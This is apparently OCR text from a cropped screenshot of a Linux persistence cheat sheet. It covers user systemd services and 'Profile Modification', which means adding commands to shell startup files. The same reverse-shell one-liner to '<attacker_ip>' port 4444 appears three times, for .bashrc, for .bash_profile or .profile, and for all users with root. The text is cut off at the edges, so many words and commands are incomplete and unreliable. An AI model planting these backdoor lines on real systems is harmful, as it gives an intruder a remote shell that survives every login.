
ctl
--user
enable
ctl
--user
rofile Modification
ommands into shell startup files — runs when the user logs in
nd to .bashrc (runs on interactive non-login shells)
/bin/bash -c "bash -i >& /dev/tcp/<attacker_ip>/4444 0>&
nd to .bash_profile or .profile (runs on login shells)
/bin/bash -c "bash -i >& /dev/tcp/<attacker_ip>/4444 0>&
all users (requires root)
/bin/bash -c "bash -i >& /dev/tcp/<attacker_ip>/4444 0>&